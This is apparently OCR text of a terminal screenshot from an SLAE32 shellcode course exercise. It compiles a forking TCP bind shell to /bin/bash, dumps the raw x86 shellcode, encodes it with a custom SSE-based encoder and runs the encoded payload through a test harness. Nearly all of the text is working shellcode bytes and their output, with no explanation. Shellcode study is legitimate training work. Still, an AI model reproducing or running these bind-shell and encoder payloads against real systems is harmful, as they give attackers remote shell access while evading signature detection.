 mshaneck@kali32: /media/sf_mshaneck/development/SLAE32/A4
File Edit View Search Terminal Help
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ ./compile.sh shell_bind_fork_tcp
[+] Assembling with Nasm ...
[+] Linking ...
[+] Dumping shellcode ...
"\x31\xc0\xb0\x06\x50\xb0\x01\x50\xb0\x02\x50\xb0\x66\x31\xdb\xb3\x01\x89\xe1\xcd\x80\x89\xc6\x31\xdb\x53\x53\x53\xeb\x79\
x31\xd2\x59\x8b\x09\x66\x89\xca\xc1\xe2\x10\xbb\xf2\x0f\x0f\xf0\x81\xe3\x0f\xf0\xf0\x0f\x01\xd3\x53\x89\xe3\x31\xc9\xb1\x1
0\x51\x53\x56\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\xcd\x80\x31\xc0\x50\x56\x89\xe1\x31\xdb\xb3\x04\xb0\x66\xcd\x80\x31\
xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x52\x83\xea\x10\x52\x56\x89\xe1\x31\xdb\xb3\x05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x3
1\xc0\xb0\x02\xcd\x80\x31\xdb\x39\xd8\x74\x14\x31\xd2\x83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x83\xc4\x04\xeb\xc3\xeb\
x32\x89\xfb\x31\xc9\x31\xc0\xb0\x3f\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x3f\x41\xcd\x80\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x6
2\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\x4e\xff\xff\xff\x27\x0f"
210 bytes
[+] Done!
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ echo -ne "\x31\xc0\xb0\x06\x50\xb0\x01\x50\xb0\x02\x50\xb0\x66\x
31\xdb\xb3\x01\x89\xe1\xcd\x80\x89\xc6\x31\xdb\x53\x53\x53\xeb\x79\x31\xd2\x59\x8b\x09\x66\x89\xca\xc1\xe2\x10\xbb\xf2\x0f
\x0f\xf0\x81\xe3\x0f\xf0\xf0\x0f\x01\xd3\x53\x89\xe3\x31\xc9\xb1\x10\x51\x53\x56\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\x
cd\x80\x31\xc0\x50\x56\x89\xe1\x31\xdb\xb3\x04\xb0\x66\xcd\x80\x31\xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x52\x83\xea\x10\x52
\x56\x89\xe1\x31\xdb\xb3\x05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x31\xc0\xb0\x02\xcd\x80\x31\xdb\x39\xd8\x74\x14\x31\xd2\x
83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x83\xc4\x04\xeb\xc3\xeb\x32\x89\xfb\x31\xc9\x31\xc0\xb0\x3f\xcd\x80\xb0\x3f\x41
\xcd\x80\xb0\x3f\x41\xcd\x80\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x
53\x89\xe1\xb0\x0b\xcd\x80\xe8\x4e\xff\xff\xff\x27\x0f" | ./encoder.py
\xeb\x0d\x5e\x31\xc9\xf3\x0f\x6f\x0e\x66\x0f\xef\xdb\xeb\x15\xe8\xee\xff\xff\xff\xaf\x25\x29\xda\xba\x1d\x0c\xf4\x80\x4c\x
ed\xb4\xdb\xb8\x65\x44\xeb\x2f\x5e\x89\xf2\xf3\x0f\x6f\x06\x66\x0f\xef\xc1\xf3\x0f\x7f\x06\xc4\xe2\x79\x17\xd8\x73\x02\xff
\xe2\xf3\x0f\x6f\xd1\x66\x0f\x73\xf9\x07\x66\x0f\x73\xda\x09\x66\x0f\xeb\xca\x83\xc6\x10\xeb\xd4\xe8\xcc\xff\xff\xff\x9e\x
e5\x99\xdc\xea\xad\x0d\xa4\x30\x4e\xbd\x04\xbd\x89\xbe\xf7\x4d\x64\x55\x16\x38\xec\x82\x9e\xfe\x7a\x89\xe9\xf6\x75\xc5\x52
\x70\x51\xb3\x7b\x85\x3e\x41\xae\xfd\x0f\x29\xb7\x6a\xb4\x2e\xc6\xbb\x2b\x48\x6a\x45\x7c\x76\xa0\x39\x8b\xd4\xbd\xe4\xd1\x
1f\xbb\x33\xfc\x3d\x2f\x33\x4e\xdc\x74\x6b\xde\xa8\xc4\x9e\xe5\x79\x8c\x31\x84\x75\x74\x96\x2d\x6a\xdc\xd0\x8c\xc5\x40\xfc
\xfd\xe4\x52\xee\x77\x6c\x5c\xbf\x37\x31\xa8\x37\x12\x26\xc4\x18\x01\x09\x18\xf4\xc9\xe8\xa9\x59\x7e\x3d\x85\x33\xb1\x8c\x
5d\xb6\x16\x38\x54\x5b\x75\x35\xc0\xcf\x89\xb7\xc7\x43\x21\xa0\x3b\x33\xde\x3d\x34\x95\x2e\x59\x7e\x19\xe7\x37\x6b\x7e\x64
\x4f\xea\x71\x54\x84\x1f\xd2\x79\x5b\x08\x5a\x05\x62\xa5\x99\xe5\xfb\xd0\x8c\xc5\x40\x1c\xb2\xd8\x7c\x7f\x9c\xe8\x2e\x84\x
da\xf4\xd0\x4a\x6b\x80\x0a\xa0\x38\xe8\xec\xa6\xfc\xac\xc8\x6a\xb1\xd0\x8c\x1c\xce\xb3\x12\x4b\x3a\x03\xf4\x80\x4c\xed\xb4
\xdb\xb8\x65\x44\xaf\x25\x29\xda\xba\x65\x44\xaf\x25\x29\xda\xba\x1d\x0c\xf4\x80\x4c\xed\xb4\xdb\xb8
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A4$ echo -ne "\xeb\x0d\x5e\x31\xc9\xf3\x0f\x6f\x0e\x66\x0f\xef\xdb\x
eb\x15\xe8\xee\xff\xff\xff\xaf\x25\x29\xda\xba\x1d\x0c\xf4\x80\x4c\xed\xb4\xdb\xb8\x65\x44\xeb\x2f\x5e\x89\xf2\xf3\x0f\x6f
\x06\x66\x0f\xef\xc1\xf3\x0f\x7f\x06\xc4\xe2\x79\x17\xd8\x73\x02\xff\xe2\xf3\x0f\x6f\xd1\x66\x0f\x73\xf9\x07\x66\x0f\x73\x
da\x09\x66\x0f\xeb\xca\x83\xc6\x10\xeb\xd4\xe8\xcc\xff\xff\xff\x9e\xe5\x99\xdc\xea\xad\x0d\xa4\x30\x4e\xbd\x04\xbd\x89\xbe
\xf7\x4d\x64\x55\x16\x38\xec\x82\x9e\xfe\x7a\x89\xe9\xf6\x75\xc5\x52\x70\x51\xb3\x7b\x85\x3e\x41\xae\xfd\x0f\x29\xb7\x6a\x
b4\x2e\xc6\xbb\x2b\x48\x6a\x45\x7c\x76\xa0\x39\x8b\xd4\xbd\xe4\xd1\x1f\xbb\x33\xfc\x3d\x2f\x33\x4e\xdc\x74\x6b\xde\xa8\xc4
\x9e\xe5\x79\x8c\x31\x84\x75\x74\x96\x2d\x6a\xdc\xd0\x8c\xc5\x40\xfc\xfd\xe4\x52\xee\x77\x6c\x5c\xbf\x37\x31\xa8\x37\x12\x
26\xc4\x18\x01\x09\x18\xf4\xc9\xe8\xa9\x59\x7e\x3d\x85\x33\xb1\x8c\x5d\xb6\x16\x38\x54\x5b\x75\x35\xc0\xcf\x89\xb7\xc7\x43
\x21\xa0\x3b\x33\xde\x3d\x34\x95\x2e\x59\x7e\x19\xe7\x37\x6b\x7e\x64\x4f\xea\x71\x54\x84\x1f\xd2\x79\x5b\x08\x5a\x05\x62\x
a5\x99\xe5\xfb\xd0\x8c\xc5\x40\x1c\xb2\xd8\x7c\x7f\x9c\xe8\x2e\x84\xda\xf4\xd0\x4a\x6b\x80\x0a\xa0\x38\xe8\xec\xa6\xfc\xac
\xc8\x6a\xb1\xd0\x8c\x1c\xce\xb3\x12\x4b\x3a\x03\xf4\x80\x4c\xed\xb4\xdb\xb8\x65\x44\xaf\x25\x29\xda\xba\x65\x44\xaf\x25\x
29\xda\xba\x1d\x0c\xf4\x80\x4c\xed\xb4\xdb\xb8" | ./shellcode
Shellcode Length:  330